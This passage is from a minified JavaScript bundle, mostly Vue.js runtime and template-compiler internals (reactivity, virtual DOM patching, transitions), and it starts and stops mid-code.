r||(r=!0,M.JSON=i,M.JSON3=o,i=o=null),a}});M.JSON={parse:a.parse,stringify:a.stringify}}t&&define(function(){return a})}).call(this),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Vue=e()}(this,function(){"use strict";function N(t){return null==t}function L(t){return null!=t}function $(t){return!0===t}function f(t){return"string"==typeof t||"number"==typeof t}function R(t){return null!==t&&"object"==typeof t}function c(t){return"[object Object]"===cn.call(t)}function t(t){return null==t?"":"object"==typeof t?JSON.stringify(t,null,2):String(t)}function z(t){var e=parseFloat(t);return isNaN(e)?t:e}function i(t,e){for(var n=Object.create(null),i=t.split(","),o=0;o<i.length;o++)n[i[o]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}function a(t,e){if(t.length){var n=t.indexOf(e);if(-1<n)return t.splice(n,1)}}function u(t,e){return dn.call(t,e)}function e(e){var n=Object.create(null);return function(t){return n[t]||(n[t]=e(t))}}function o(n,i){function t(t){var e=arguments.length;return e?1<e?n.apply(i,arguments):n.call(i,t):n.call(i)}return t._length=n.length,t}function r(t,e){e=e||0;for(var n=t.length-e,i=new Array(n);n--;)i[n]=t[n+e];return i}function p(t,e){for(var n in e)t[n]=e[n];return t}function s(t){for(var e={},n=0;n<t.length;n++)t[n]&&p(e,t[n]);return e}function d(){}function l(t,e){var n=R(t),i=R(e);if(!n||!i)return!n&&!i&&String(t)===String(e);try{return JSON.stringify(t)===JSON.stringify(e)}catch(n){return t===e}}function h(t,e){for(var n=0;n<t.length;n++)if(l(t[n],e))return n;return-1}function F(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}function m(t,e,n,i){Object.defineProperty(t,e,{value:n,enumerable:!!i,writable:!0,configurable:!0})}function v(t,e,n){if(_n.errorHandler)_n.errorHandler.call(null,t,e,n);else{if(!xn||"undefined"==typeof console)throw t;console.error(t)}}function g(t){return"function"==typeof t&&/native code/.test(t.toString())}function y(t,e){var n;if(R(t))return u(t,"__ob__")&&t.__ob__ instanceof Gn?n=t.__ob__:Zn.shouldConvert&&!Nn()&&(Array.isArray(t)||c(t))&&Object.isExtensible(t)&&!t._isVue&&(n=new Gn(t)),e&&n&&n.vmCount++,n}function _(n,t,i,e){var o=new Bn,r=Object.getOwnPropertyDescriptor(n,t);if(!r||!1!==r.configurable){var a=r&&r.get,s=r&&r.set,l=y(i);Object.defineProperty(n,t,{enumerable:!0,configurable:!0,get:function(){var t=a?a.call(n):i;return Bn.target&&(o.depend(),l&&l.dep.depend(),Array.isArray(t)&&function t(e){for(var n=void 0,i=0,o=e.length;i<o;i++)n=e[i],n&&n.__ob__&&n.__ob__.dep.depend(),Array.isArray(n)&&t(n)}(t)),t},set:function(t){var e=a?a.call(n):i;t===e||t!=t&&e!=e||(s?s.call(n,t):i=t,l=y(t),o.notify())}})}}function w(t,e,n){if(Array.isArray(t)&&"number"==typeof e)return t.length=Math.max(t.length,e),t.splice(e,1,n),n;if(u(t,e))return t[e]=n;var i=t.__ob__;return t._isVue||i&&i.vmCount||(i?(_(i.value,e,n),i.dep.notify()):t[e]=n),n}function n(t,e){if(Array.isArray(t)&&"number"==typeof e)t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||u(t,e)&&(delete t[e],n&&n.dep.notify())}}function b(t,e){if(!e)return t;for(var n,i,o,r=Object.keys(e),a=0;a<r.length;a++)i=t[n=r[a]],o=e[n],u(t,n)?c(i)&&c(o)&&b(i,o):w(t,n,o);return t}function T(t,e){return e?t?t.concat(e):Array.isArray(e)?e:[e]:t}function C(t,e){var n=Object.create(t||null);return e?p(n,e):n}function x(n,i,o){function t(t){var e=Xn[t]||Yn;l[t]=e(n[t],i[t],o,t)}"function"==typeof i&&(i=i.options),function(t){var e=t.props;if(e){var n,i,o={};if(Array.isArray(e))for(n=e.length;n--;)"string"==typeof(i=e[n])&&(o[fn(i)]={type:null});else if(c(e))for(var r in e)i=e[r],o[fn(r)]=c(i)?i:{type:i};t.props=o}}(i),function(t){var e=t.directives;if(e)for(var n in e){var i=e[n];"function"==typeof i&&(e[n]={bind:i,update:i})}}(i);var e=i.extends;if(e&&(n=x(n,e,o)),i.mixins)for(var r=0,a=i.mixins.length;r<a;r++)n=x(n,i.mixins[r],o);var s,l={};for(s in n)t(s);for(s in i)u(n,s)||t(s);return l}function S(t,e,n){if("string"==typeof n){var i=t[e];if(u(i,n))return i[n];var o=fn(n);if(u(i,o))return i[o];var r=pn(o);return u(i,r)?i[r]:i[n]||i[o]||i[r]}}function k(t,e,n,i){var o=e[t],r=!u(n,t),a=n[t];if(E(Boolean,o.type)&&(r&&!u(o,"default")?a=!1:E(String,o.type)||""!==a&&a!==hn(t)||(a=!0)),void 0===a){a=function(t,e,n){if(u(e,"default")){var i=e.default;return t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n]?t._props[n]:"function"==typeof i&&"Function"!==A(e.type)?i.call(t):i}}(i,o,t);var s=Zn.shouldConvert;Zn.shouldConvert=!0,y(a),Zn.shouldConvert=s}return a}function A(t){var e=t&&t.toString().match(/^\s*function (\w+)/);return e?e[1]:""}function E(t,e){if(!Array.isArray(e))return A(e)===A(t);for(var n=0,i=e.length;n<i;n++)if(A(e[n])===A(t))return!0;return!1}function O(t){return new Qn(void 0,void 0,void 0,String(t))}function P(t){var e=new Qn(t.tag,t.data,t.children,t.text,t.elm,t.context,t.componentOptions);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isCloned=!0,e}function I(t){for(var e=t.length,n=new Array(e),i=0;i<e;i++)n[i]=P(t[i]);return n}function j(t){function i(){var t=arguments,e=i.fns;if(!Array.isArray(e))return e.apply(null,arguments);for(var n=0;n<e.length;n++)e[n].apply(null,t)}return i.fns=t,i}function D(t,e,n,i){var o,r,a,s;for(o in t)r=t[o],a=e[o],s=ei(o),N(r)||(N(a)?(N(r.fns)&&(r=t[o]=j(r)),n(s.name,r,s.once,s.capture,s.passive)):r!==a&&(a.fns=r,t[o]=a));for(o in e)N(t[o])&&i((s=ei(o)).name,e[o],s.capture)}function H(t,e,n){function i(){n.apply(this,arguments),a(o.fns,i)}var o,r=t[e];N(r)?o=j([i]):L(r.fns)&&$(r.merged)?(o=r).fns.push(i):o=j([r,i]),o.merged=!0,t[e]=o}function M(t,e,n,i,o){if(L(e)){if(u(e,n))return t[n]=e[n],o||delete e[n],!0;if(u(e,i))return t[n]=e[i],o||delete e[i],!0}return!1}function B(t){return f(t)?[O(t)]:Array.isArray(t)?function t(e,n){var i,o,r,a=[];for(i=0;i<e.length;i++)o=e[i],N(o)||"boolean"==typeof o||(r=a[a.length-1],Array.isArray(o)?a.push.apply(a,t(o,(n||"")+"_"+i)):f(o)?L(r)&&L(r.text)?r.text+=String(o):""!==o&&a.push(O(o)):L(o.text)&&L(r)&&L(r.text)?a[a.length-1]=O(r.text+o.text):(L(o.tag)&&N(o.key)&&L(n)&&(o.key="__vlist"+n+"_"+i+"__"),a.push(o)));return a}(t):void 0}function U(t,e){return R(t)?e.extend(t):t}function W(t){if(Array.isArray(t))for(var e=0;e<t.length;e++){var n=t[e];if(L(n)&&L(n.componentOptions))return n}}function q(t,e,n){n?Kn.$once(t,e):Kn.$on(t,e)}function V(t,e){Kn.$off(t,e)}function Z(t,e,n){Kn=t,D(e,n||{},q,V)}function G(t,e){var n={};if(!t)return n;for(var i=[],o=0,r=t.length;o<r;o++){var a=t[o];if(a.context!==e&&a.functionalContext!==e||!a.data||null==a.data.slot)i.push(a);else{var s=a.data.slot,l=n[s]||(n[s]=[]);"template"===a.tag?l.push.apply(l,a.children):l.push(a)}}return i.every(X)||(n.default=i),n}function X(t){return t.isComment||" "===t.text}function Y(t){for(var e={},n=0;n<t.length;n++)e[t[n][0]]=t[n][1];return e}function Q(t){for(;t=t&&t.$parent;)if(t._inactive)return!0;return!1}function J(t,e){if(e){if(t._directInactive=!1,Q(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)J(t.$children[n]);K(t,"activated")}}function K(t,e){var n=t.$options[e];if(n)for(var i=0,o=n.length;i<o;i++)try{n[i].call(t)}catch(n){v(n,t,e+" hook")}t._hasHookEvent&&t.$emit("hook:"+e)}function tt(){var t,e;for(si=!0,ii.sort(function(t,e){return t.id-e.id}),li=0;li<ii.length;li++)e=(t=ii[li]).id,ri[e]=null,t.run();var n=oi.slice(),i=ii.slice();ii.length=oi.length=0,ai=si=!(ri={}),function(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,J(t[e],!0)}(n),function(t){for(var e=t.length;e--;){var n=t[e],i=n.vm;i._watcher===n&&i._isMounted&&K(i,"updated")}}(i),Ln&&_n.devtools&&Ln.emit("flush")}function et(t){yi.clear(),function t(e,n){var i,o,r=Array.isArray(e);if((r||R(e))&&Object.isExtensible(e)){if(e.__ob__){var a=e.__ob__.dep.id;if(n.has(a))return;n.add(a)}if(r)for(i=e.length;i--;)t(e[i],n);else for(o=Object.keys(e),i=o.length;i--;)t(e[o[i]],n)}}(t,yi)}function nt(t,e,n){_i.get=function(){return this[e][n]},_i.set=function(t){this[e][n]=t},Object.defineProperty(t,n,_i)}function it(t){t._watchers=[];var e=t.$options;e.props&&function(n,i){var o=n.$options.propsData||{},r=n._props={},a=n.$options._propKeys=[],t=!n.$parent;for(var e in Zn.shouldConvert=t,i)!function(t){a.push(t);var e=k(t,i,o,n);_(r,t,e),t in n||nt(n,"_props",t)}(e);Zn.shouldConvert=!0}(t,e.props),e.methods&&function(t,e){for(var n in t.$options.props,e)t[n]=null==e[n]?d:o(e[n],t)}(t,e.methods),e.data?function(t){var e=t.$options.data;c(e=t._data="function"==typeof e?function(t,e){try{return t.call(e)}catch(t){return v(t,e,"data()"),{}}}(e,t):e||{})||(e={});for(var n=Object.keys(e),i=t.$options.props,o=n.length;o--;)i&&u(i,n[o])||(r=n[o],void 0,a=(r+"").charCodeAt(0),36===a||95===a)||nt(t,"_data",n[o]);var r,a;y(e,!0)}(t):y(t._data={},!0),e.computed&&function(t,e){var n=t._computedWatchers=Object.create(null);for(var i in e){var o=e[i],r="function"==typeof o?o:o.get;n[i]=new ui(t,r,d,wi),i in t||ot(t,i,o)}}(t,e.computed),e.watch&&function(t,e){for(var n in e){var i=e[n];if(Array.isArray(i))for(var o=0;o<i.length;o++)at(t,n,i[o]);else at(t,n,i)}}(t,e.watch)}function ot(t,e,n){"function"==typeof n?(_i.get=rt(e),_i.set=d):(_i.get=n.get?!1!==n.cache?rt(e):n.get:d,_i.set=n.set?n.set:d),Object.defineProperty(t,e,_i)}function rt(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),Bn.target&&t.depend(),t.value}}function at(t,e,n){var i;c(n)&&(n=(i=n).handler),"string"==typeof n&&(n=t[n]),t.$watch(e,n,i)}function st(t,e){if(t){for(var n=Array.isArray(t),i=Object.create(null),o=n?t:Rn?Reflect.ownKeys(t):Object.keys(t),r=0;r<o.length;r++)for(var a=o[r],s=n?a:t[a],l=e;l;){if(l._provided&&s in l._provided){i[a]=l._provided[s];break}l=l.$parent}return i}}function lt(t,e){for(var n in e)t[fn(n)]=e[n]}function ct(t,e,n,i,o){if(!N(t)){var r=n.$options._base;if(R(t)&&(t=r.extend(t)),"function"==typeof t&&(!N(t.cid)||void 0!==(t=function(e,n,t){if($(e.error)&&L(e.errorComp))return e.errorComp;if(L(e.resolved))return e.resolved;if($(e.loading)&&L(e.loadingComp))return e.loadingComp;if(!L(e.contexts)){var i=e.contexts=[t],o=!0,r=function(){for(var t=0,e=i.length;t<e;t++)i[t].$forceUpdate()},a=F(function(t){e.resolved=U(t,n),o||r()}),s=F(function(t){L(e.errorComp)&&(e.error=!0,r())}),l=e(a,s);return R(l)&&("function"==typeof l.then?N(e.resolved)&&l.then(a,s):L(l.component)&&"function"==typeof l.component.then&&(l.component.then(a,s),L(l.error)&&(e.errorComp=U(l.error,n)),L(l.loading)&&(e.loadingComp=U(l.loading,n),0===l.delay?e.loading=!0:setTimeout(function(){N(e.resolved)&&N(e.error)&&(e.loading=!0,r())},l.delay||200)),L(l.timeout)&&setTimeout(function(){s(null)},l.timeout))),o=!1,e.loading?e.loadingComp:e.resolved}e.contexts.push(t)}(t,r,n)))){bt(t),L((e=e||{}).model)&&function(t,e){var n=t.model&&t.model.prop||"value",i=t.model&&t.model.event||"input";(e.props||(e.props={}))[n]=e.model.value;var o=e.on||(e.on={});L(o[i])?o[i]=[e.model.callback].concat(o[i]):o[i]=e.model.callback}(t.options,e);var a=function(t,e){var n=e.options.props;if(!N(n)){var i={},o=t.attrs,r=t.props;if(L(o)||L(r))for(var a in n){var s=hn(a);M(i,r,a,s,!0)||M(i,o,a,s,!1)}return i}}(e,t);if($(t.options.functional))return function(t,e,n,i,o){var r={},a=t.options.props;if(L(a))for(var s in a)r[s]=k(s,a,e);else L(n.attrs)&&lt(r,n.attrs),L(n.props)&&lt(r,n.props);var l=Object.create(i),c=t.options.render.call(null,function(t,e,n,i){return dt(l,t,e,n,i,!0)},{data:n,props:r,children:o,parent:i,listeners:n.on||{},injections:st(t.options.inject,i),slots:function(){return G(o,i)}});return c instanceof Qn&&(c.functionalContext=i,n.slot&&((c.data||(c.data={})).slot=n.slot)),c}(t,a,e,n,i);var s=e.on;e.on=e.nativeOn,$(t.options.abstract)&&(e={}),function(t){t.hook||(t.hook={});for(var e=0;e<Ti.length;e++){var n=Ti[e],i=t.hook[n],o=bi[n];t.hook[n]=i?ut(o,i):o}}(e);var l=t.options.name||o;return new Qn("vue-component-"+t.cid+(l?"-"+l:""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:a,listeners:s,tag:o,children:i})}}}function ut(o,r){return function(t,e,n,i){o(t,e,n,i),r(t,e,n,i)}}function dt(t,e,n,i,o,r){return(Array.isArray(n)||f(n))&&(o=i,i=n,n=void 0),$(r)&&(o=xi),function(t,e,n,i,o){if(L(n)&&L(n.__ob__))return ti();if(!e)return ti();var r,a,s;Array.isArray(i)&&"function"==typeof i[0]&&((n=n||{}).scopedSlots={default:i[0]},i.length=0),o===xi?i=B(i):o===Ci&&(i=function(t){for(var e=0;e<t.length;e++)if(Array.isArray(t[e]))return Array.prototype.concat.apply([],t);return t}(i)),r="string"==typeof e?(a=_n.getTagNamespace(e),_n.isReservedTag(e)?new Qn(_n.parsePlatformTagName(e),n,i,void 0,void 0,t):L(s=S(t.$options,"components",e))?ct(s,n,t,i,e):new Qn(e,n,i,void 0,void 0,t)):ct(e,n,t,i);return void 0!==r?(a&&function t(e,n){if(e.ns=n,"foreignObject"!==e.tag&&Array.isArray(e.children))for(var i=0,o=e.children.length;i<o;i++){var r=e.children[i];L(r.tag)&&N(r.ns)&&t(r,n)}}(r,a),r):ti()}(t,e,n,i,o)}function ft(t,e){var n,i,o,r,a;if(Array.isArray(t)||"string"==typeof t)for(n=new Array(t.length),i=0,o=t.length;i<o;i++)n[i]=e(t[i],i);else if("number"==typeof t)for(n=new Array(t),i=0;i<t;i++)n[i]=e(i+1,i);else if(R(t))for(r=Object.keys(t),n=new Array(r.length),i=0,o=r.length;i<o;i++)a=r[i],n[i]=e(t[a],a,i);return n}function pt(t,e,n,i){var o=this.$scopedSlots[t];return o?(n=n||{},i&&p(n,i),o(n)||e):this.$slots[t]||e}function ht(t){return S(this.$options,"filters",t)||ln}function mt(t,e,n){var i=_n.keyCodes[e]||n;return Array.isArray(i)?-1===i.indexOf(t):i!==t}function vt(t,e,n,i){var o;if(n&&R(n))for(var r in Array.isArray(n)&&(n=s(n)),n){if("class"===r||"style"===r)o=t;else{var a=t.attrs&&t.attrs.type;o=i||_n.mustUseProp(e,a,r)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}r in o||(o[r]=n[r])}return t}function gt(t,e){var n=this._staticTrees[t];return n&&!e?Array.isArray(n)?I(n):P(n):(_t(n=this._staticTrees[t]=this.$options.staticRenderFns[t].call(this._renderProxy),"__static__"+t,!1),n)}function yt(t,e,n){return _t(t,"__once__"+e+(n?"_"+n:""),!0),t}function _t(t,e,n){if(Array.isArray(t))for(var i=0;i<t.length;i++)t[i]&&"string"!=typeof t[i]&&wt(t[i],e+"_"+i,n);else wt(t,e,n)}function wt(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function bt(t){var e=t.options;if(t.super){var n=bt(t.super);if(n!==t.superOptions){t.superOptions=n;var i=function(t){var e,n=t.options,i=t.extendOptions,o=t.sealedOptions;for(var r in n)n[r]!==o[r]&&(e=e||{},e[r]=Tt(n[r],i[r],o[r]));return e}(t);i&&p(t.extendOptions,i),(e=t.options=x(n,t.extendOptions)).name&&(e.components[e.name]=t)}}return e}function Tt(t,e,n){if(Array.isArray(t)){var i=[];n=Array.isArray(n)?n:[n],e=Array.isArray(e)?e:[e];for(var o=0;o<t.length;o++)(0<=e.indexOf(t[o])||n.indexOf(t[o])<0)&&i.push(t[o]);return i}return t}function Ct(t){this._init(t)}function xt(t){t.cid=0;var a=1;t.extend=function(t){t=t||{};var e=this,n=e.cid,i=t._Ctor||(t._Ctor={});if(i[n])return i[n];function o(t){this._init(t)}var r=t.name||e.options.name;return((o.prototype=Object.create(e.prototype)).constructor=o).cid=a++,o.options=x(e.options,t),o.super=e,o.options.props&&function(t){var e=t.options.props;for(var n in e)nt(t.prototype,"_props",n)}(o),o.options.computed&&function(t){var e=t.options.computed;for(var n in e)ot(t.prototype,n,e[n])}(o),o.extend=e.extend,o.mixin=e.mixin,o.use=e.use,gn.forEach(function(t){o[t]=e[t]}),r&&(o.options.components[r]=o),o.superOptions=e.options,o.extendOptions=t,o.sealedOptions=p({},o.options),i[n]=o}}function St(t){return t&&(t.Ctor.options.name||t.tag)}function kt(t,e){return"string"==typeof t?-1<t.split(",").indexOf(e):!!function(t){return"[object RegExp]"===cn.call(t)}(t)&&t.test(e)}function $t(t,e,n){for(var i in t){var o=t[i];if(o){var r=St(o.componentOptions);r&&!n(r)&&(o!==e&&At(o),t[i]=null)}}}function At(t){t&&t.componentInstance.$destroy()}function Et(t){for(var e=t.data,n=t,i=t;L(i.componentInstance);)(i=i.componentInstance._vnode).data&&(e=Ot(i.data,e));for(;L(n=n.parent);)n.data&&(e=Ot(e,n.data));return function(t){var e=t.class,n=t.staticClass;return L(n)||L(e)?Pt(n,It(e)):""}(e)}function Ot(t,e){return{staticClass:Pt(t.staticClass,e.staticClass),class:L(t.class)?[t.class,e.class]:e.class}}function Pt(t,e){return t?e?t+" "+e:t:e||""}function It(t){if(N(t))return"";if("string"==typeof t)return t;var e="";if(Array.isArray(t)){for(var n,i=0,o=t.length;i<o;i++)L(t[i])&&L(n=It(t[i]))&&""!==n&&(e+=n+" ");return e.slice(0,-1)}if(R(t)){for(var r in t)t[r]&&(e+=r+" ");return e.slice(0,-1)}return e}function jt(t){return Ji(t)?"svg":"math"===t?"math":void 0}function Dt(t){return"string"!=typeof t?t:document.querySelector(t)||document.createElement("div")}function Mt(t,e){var n=t.data.ref;if(n){var i=t.context,o=t.componentInstance||t.elm,r=i.$refs;e?Array.isArray(r[n])?a(r[n],o):r[n]===o&&(r[n]=void 0):t.data.refInFor?Array.isArray(r[n])&&r[n].indexOf(o)<0?r[n].push(o):r[n]=[o]:r[n]=o}}function Nt(t,e){return t.key===e.key&&t.tag===e.tag&&t.isComment===e.isComment&&L(t.data)===L(e.data)&&function(t,e){return"input"!==t.tag||(L(n=t.data)&&L(n=n.attrs)&&n.type)===(L(n=e.data)&&L(n=n.attrs)&&n.type);var n}(t,e)}function Lt(t,e,n){var i,o,r={};for(i=e;i<=n;++i)L(o=t[i].key)&&(r[o]=i);return r}function Rt(t,e){(t.data.directives||e.data.directives)&&function(e,n){var t,i,o,r=e===no,a=n===no,s=zt(e.data.directives,e.context),l=zt(n.data.directives,n.context),c=[],u=[];for(t in l)i=s[t],o=l[t],i?(o.oldValue=i.value,Ft(o,"update",n,e),o.def&&o.def.componentUpdated&&u.push(o)):(Ft(o,"bind",n,e),o.def&&o.def.inserted&&c.push(o));if(c.length){var d=function(){for(var t=0;t<c.length;t++)Ft(c[t],"inserted",n,e)};r?H(n.data.hook||(n.data.hook={}),"insert",d):d()}if(u.length&&H(n.data.hook||(n.data.hook={}),"postpatch",function(){for(var t=0;t<u.length;t++)Ft(u[t],"componentUpdated",n,e)}),!r)for(t in s)l[t]||Ft(s[t],"unbind",e,e,a)}(t,e)}function zt(t,e){var n,i,o,r=Object.create(null);if(!t)return r;for(n=0;n<t.length;n++)(i=t[n]).modifiers||(i.modifiers=ro),(r[(o=i).rawName||o.name+"."+Object.keys(o.modifiers||{}).join(".")]=i).def=S(e.$options,"directives",i.name);return r}function Ft(t,e,n,i,o){var r=t.def&&t.def[e];if(r)try{r(n.elm,t,n,i,o)}catch(i){v(i,n.context,"directive "+t.name+" "+e+" hook")}}function Ht(t,e){if(!N(t.data.attrs)||!N(e.data.attrs)){var n,i,o=e.elm,r=t.data.attrs||{},a=e.data.attrs||{};for(n in L(a.__ob__)&&(a=e.data.attrs=p({},a)),a)i=a[n],r[n]!==i&&Bt(o,n,i);for(n in $n&&a.value!==r.value&&Bt(o,"value",a.value),r)N(a[n])&&(Zi(n)?o.removeAttributeNS(Vi,Gi(n)):Wi(n)||o.removeAttribute(n))}}function Bt(t,e,n){qi(e)?Xi(n)?t.removeAttribute(e):t.setAttribute(e,e):Wi(e)?t.setAttribute(e,Xi(n)||"false"===n?"false":"true"):Zi(e)?Xi(n)?t.removeAttributeNS(Vi,Gi(e)):t.setAttributeNS(Vi,e,n):Xi(n)?t.removeAttribute(e):t.setAttribute(e,n)}function Ut(t,e){var n=e.elm,i=e.data,o=t.data;if(!(N(i.staticClass)&&N(i.class)&&(N(o)||N(o.staticClass)&&N(o.class)))){var r=Et(e),a=n._transitionClasses;L(a)&&(r=Pt(r,It(a))),r!==n._prevClass&&(n.setAttribute("class",r),n._prevClass=r)}}function Wt(t){function e(){(a=a||[]).push(t.slice(g,o).trim()),g=o+1}var n,i,o,r,a,s,l,c,u=!1,d=!1,f=!1,p=!1,h=0,m=0,v=0,g=0;for(o=0;o<t.length;o++)if(i=n,n=t.charCodeAt(o),u)39===n&&92!==i&&(u=!1);else if(d)34===n&&92!==i&&(d=!1);else if(f)96===n&&92!==i&&(f=!1);else if(p)47===n&&92!==i&&(p=!1);else if(124!==n||124===t.charCodeAt(o+1)||124===t.charCodeAt(o-1)||h||m||v){switch(n){case 34:d=!0;break;case 39:u=!0;break;case 96:f=!0;break;case 40:v++;break;case 41:v--;break;case 91:m++;break;case 93:m--;break;case 123:h++;break;case 125:h--}if(47===n){for(var y=o-1,_=void 0;0<=y&&" "===(_=t.charAt(y));y--);_&&co.test(_)||(p=!0)}}else void 0===r?(g=o+1,r=t.slice(0,o).trim()):e();if(void 0===r?r=t.slice(0,o).trim():0!==g&&e(),a)for(o=0;o<a.length;o++)s=r,l=a[o],void 0,r=(c=l.indexOf("("))<0?'_f("'+l+'")('+s+")":'_f("'+l.slice(0,c)+'")('+s+","+l.slice(c+1);return r}function qt(t){console.error("[Vue compiler]: "+t)}function Vt(t,e){return t?t.map(function(t){return t[e]}).filter(function(t){return t}):[]}function Zt(t,e,n){(t.props||(t.props=[])).push({name:e,value:n})}function Gt(t,e,n){(t.attrs||(t.attrs=[])).push({name:e,value:n})}function Xt(t,e,n,i,o){var r;i&&i.capture&&(delete i.capture,e="!"+e),i&&i.once&&(delete i.once,e="~"+e),i&&i.passive&&(delete i.passive,e="&"+e),r=i&&i.native?(delete i.native,t.nativeEvents||(t.nativeEvents={})):t.events||(t.events={});var a={value:n,modifiers:i},s=r[e];Array.isArray(s)?o?s.unshift(a):s.push(a):r[e]=s?o?[a,s]:[s,a]:a}function Yt(t,e,n){var i=Qt(t,":"+e)||Qt(t,"v-bind:"+e);if(null!=i)return Wt(i);if(!1!==n){var o=Qt(t,e);if(null!=o)return JSON.stringify(o)}}function Qt(t,e){var n;if(null!=(n=t.attrsMap[e]))for(var i=t.attrsList,o=0,r=i.length;o<r;o++)if(i[o].name===e){i.splice(o,1);break}return n}function Jt(t,e){var n=function(t){if(Di=(Mi=t).length,Li=Ri=zi=0,t.indexOf("[")<0||t.lastIndexOf("]")<Di-1)return{exp:t,idx:null};for(;!te();)ee(Ni=Kt())?ie(Ni):91===Ni&&ne(Ni);return{exp:t.substring(0,Ri),idx:t.substring(Ri+1,zi)}}(t);return null===n.idx?t+"="+e:"var $$exp = "+n.exp+", $$idx = "+n.idx+";if (!Array.isArray($$exp)){"+t+"="+e+"}else{$$exp.splice($$idx, 1, "+e+")}"}function Kt(){return Mi.charCodeAt(++Li)}function te(){return Di<=Li}function ee(t){return 34===t||39===t}function ne(t){var e=1;for(Ri=Li;!te();)if(ee(t=Kt()))ie(t);else if(91===t&&e++,93===t&&e--,0===e){zi=Li;break}}function ie(t){for(var e=t;!te()&&(t=Kt())!==e;);}function oe(e,n,t,i,o){if(t){var r=n,a=Fi;n=function(t){null!==(1===arguments.length?r(t):r.apply(null,arguments))&&re(e,n,i,a)}}Fi.addEventListener(e,n,In?{capture:i,passive:o}:i)}function re(t,e,n,i){(i||Fi).removeEventListener(t,e,n)}function ae(t,e){if(!N(t.data.on)||!N(e.data.on)){var n=e.data.on||{},i=t.data.on||{};Fi=e.elm,function(t){var e;L(t[uo])&&(t[e=kn?"change":"input"]=[].concat(t[uo],t[e]||[]),delete t[uo]),L(t[fo])&&(t[e=Pn?"click":"change"]=[].concat(t[fo],t[e]||[]),delete t[fo])}(n),D(n,i,oe,re,e.context)}}function se(t,e){if(!N(t.data.domProps)||!N(e.data.domProps)){var n,i,o=e.elm,r=t.data.domProps||{},a=e.data.domProps||{};for(n in L(a.__ob__)&&(a=e.data.domProps=p({},a)),r)N(a[n])&&(o[n]="");for(n in a)if(i=a[n],"textContent"!==n&&"innerHTML"!==n||(e.children&&(e.children.length=0),i!==r[n]))if("value"===n){var s=null==(o._value=i)?"":String(i);c=e,u=s,(l=o).composing||"option"!==c.tag&&!function(t,e){return document.activeElement!==t&&t.value!==e}(l,u)&&!function(t,e){var n=t.value,i=t._vModifiers;return L(i)&&i.number||"number"===t.type?z(n)!==z(e):L(i)&&i.trim?n.trim()!==e.trim():n!==e}(l,u)||(o.value=s)}else o[n]=i}var l,c,u}function le(t){var e=ce(t.style);return t.staticStyle?p(t.staticStyle,e):e}function ce(t){return Array.isArray(t)?s(t):"string"==typeof t?mo(t):t}function ue(t,e){var n=e.data,i=t.data;if(!(N(n.staticStyle)&&N(n.style)&&N(i.staticStyle)&&N(i.style))){var o,r,a=e.elm,s=i.staticStyle,l=i.normalizedStyle||i.style||{},c=s||l,u=ce(e.data.style)||{};e.data.normalizedStyle=L(u.__ob__)?p({},u):u;var d=function(t,e){var n,i={};if(e)for(var o=t;o.componentInstance;)(o=o.componentInstance._vnode).data&&(n=le(o.data))&&p(i,n);(n=le(t.data))&&p(i,n);for(var r=t;r=r.parent;)r.data&&(n=le(r.data))&&p(i,n);return i}(e,!0);for(r in c)N(d[r])&&ji(a,r,"");for(r in d)(o=d[r])!==c[r]&&ji(a,r,null==o?"":o)}}function de(e,t){if(t=t&&t.trim())if(e.classList)-1<t.indexOf(" ")?t.split(/\s+/).forEach(function(t){return e.classList.add(t)}):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function fe(e,t){if(t=t&&t.trim())if(e.classList)-1<t.indexOf(" ")?t.split(/\s+/).forEach(function(t){return e.classList.remove(t)}):e.classList.remove(t);else{for(var n=" "+(e.getAttribute("class")||"")+" ",i=" "+t+" ";0<=n.indexOf(i);)n=n.replace(i," ");e.setAttribute("class",n.trim())}}function pe(t){if(t){if("object"!=typeof t)return"string"==typeof t?bo(t):void 0;var e={};return!1!==t.css&&p(e,bo(t.name||"v")),p(e,t),e}}function he(t){Eo(function(){Eo(t)})}function me(t,e){(t._transitionClasses||(t._transitionClasses=[])).push(e),de(t,e)}function ve(t,e){t._transitionClasses&&a(t._transitionClasses,e),fe(t,e)}function ge(e,t,n){var i=ye(e,t),o=i.type,r=i.timeout,a=i.propCount;if(!o)return n();function s(){e.removeEventListener(l,u),n()}var l=o===Co?ko:Ao,c=0,u=function(t){t.target===e&&++c>=a&&s()};setTimeout(function(){c<a&&s()},r+1),e.addEventListener(l,u)}function ye(t,e){var n,i=window.getComputedStyle(t),o=i[So+"Delay"].split(", "),r=i[So+"Duration"].split(", "),a=_e(o,r),s=i[$o+"Delay"].split(", "),l=i[$o+"Duration"].split(", "),c=_e(s,l),u=0,d=0;return e===Co?0<a&&(n=Co,u=a,d=r.length):e===xo?0<c&&(n=xo,u=c,d=l.length):d=(n=0<(u=Math.max(a,c))?c<a?Co:xo:null)?n===Co?r.length:l.length:0,{type:n,timeout:u,propCount:d,hasTransform:n===Co&&Oo.test(i[So+"Property"])}}function _e(n,t){for(;n.length<t.length;)n=n.concat(n);return Math.max.apply(null,t.map(function(t,e){return we(t)+we(n[e])}))}function we(t){return 1e3*Number(t.slice(0,-1))}function be(n,t){var i=n.elm;L(i._leaveCb)&&(i._leaveCb.cancelled=!0,i._leaveCb());var e=pe(n.data.transition);if(!N(e)&&!L(i._enterCb)&&1===i.nodeType){for(var 